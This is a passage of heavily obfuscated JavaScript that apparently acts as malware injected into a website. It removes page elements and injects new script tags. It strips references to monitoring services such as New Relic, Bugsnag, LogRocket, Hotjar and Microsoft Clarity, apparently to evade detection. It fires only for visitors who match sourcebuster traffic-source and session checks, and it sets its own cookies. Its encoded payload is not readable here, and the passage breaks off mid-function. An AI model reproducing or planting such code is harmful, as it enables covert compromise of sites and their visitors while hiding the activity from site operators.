_0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return 